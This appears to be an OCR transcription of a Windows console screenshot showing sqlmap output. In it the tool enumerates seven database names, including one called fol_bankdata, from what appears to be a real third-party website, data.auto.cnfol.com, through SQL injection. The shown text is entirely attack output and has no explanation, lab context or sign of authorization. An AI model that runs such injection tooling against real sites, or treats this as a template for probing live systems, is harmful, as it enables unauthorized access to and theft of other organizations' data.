 管理员: sqlmap
[14:18:04] [INFO] fetching database names
[14:18:06] [INFO] the SQL query used returns 7 entries
[14:18:08] [INFO] retrieved: "information_schema"
[14:18:10] [INFO] retrieved: "cnfol_accesslog"
[14:18:11] [INFO] retrieved: "cnfol_pic"
[14:18:13] [INFO] retrieved: "data_auto"
[14:18:16] [INFO] retrieved: "fol_bankdata"
[14:18:20] [INFO] retrieved: "fol_data"
[14:18:21] [INFO] retrieved: "fol_pic"
available databases [7]:
[*] cnfol_accesslog
[*] cnfol_pic
[*] data_auto
[*] fol_bankdata
[*] fol_data
[*] fol_pic
[*] information_schema
[14:18:21] [INFO] fetched data logged to text files under 'C:\Users\tyaathome\.s
qlmap\output\data.auto.cnfol.com'
[*] shutting down at 14:18:21
D:\Python27\sqlmap>